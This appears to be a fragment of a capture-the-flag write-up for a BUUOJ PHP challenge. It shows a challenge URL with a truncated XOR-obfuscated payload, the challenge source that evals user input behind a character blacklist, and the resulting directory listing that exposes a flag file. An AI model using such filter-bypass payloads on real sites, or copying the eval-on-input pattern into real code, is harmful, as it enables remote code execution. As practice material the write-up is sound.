 7d56bdce-537d-4660-8b15-0e1f37e84b05.node3.buuoj.cn/?_=((%9b%9c%9b%9b%9b%9b%9c)^(%9b%8f%9b%9c%9c%9b%
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
Array ( [0] => . [1] => .. [2] => index.php [3] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )